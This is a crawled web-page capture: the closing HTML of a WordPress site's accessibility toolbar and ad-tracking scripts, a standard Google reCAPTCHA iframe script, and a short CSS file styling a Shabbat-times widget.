						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hQtGOkXqRoErrTwYNgSJOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769808609377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tcity.co.il/wp-content/plugins/shabat-time-widget/css/shabat_style.css?ver=6.7.1
body_size: -150
content:
.shabat_city {
    display: inline-block;
    width: 19%;
}
.city_name {
    font-weight: bold;
    padding-bottom: 6px;
}
.shabat_bold{
    font-weight: bold;
}
.parash {
    margin-bottom: 10px;
    font-size: 1.1em;
    font-weight: bold;
}